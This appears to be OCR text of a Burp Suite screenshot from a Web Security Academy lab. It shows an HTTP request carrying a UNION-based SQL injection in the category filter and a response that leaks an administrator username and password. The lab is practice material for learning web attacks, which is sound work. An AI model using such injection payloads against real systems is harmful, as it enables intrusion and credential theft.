 1 × 3 × 4 × 5 × 6 × +
Send Cancel < ▼ > ▼ Target: https://0a6b00fd0361eca781eaca8b00c100bc.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Tech+gifts'+UNION+select+USERNAME_PFWFAV,+PASSWORD_RXDLTE+from+USERS_HZTDAO-- HTTP/2
2 Host: 0a6b00fd0361eca781eaca8b00c100bc.web-security-academy.net
3 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: es-ES,es;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
does mean if you are planning on leaving the house for longer than 30
minutes you will need several of them to cover the time you are away.
Don&apos;t worry, we have plenty to go around. When buying the Master Bot
you will receive a 10% discount on any of the additional Soldier Bots.
Your robot army will give you peace of mind every time you close the
front door behind you. Wired CCTV has become a thing of the past.
</td>
96 </tr>
97 <tr>
98 <th>
administrator
</th>
99 <td>
mv7hnfcjhanxuqxdwtaz
</td>
100 </tr>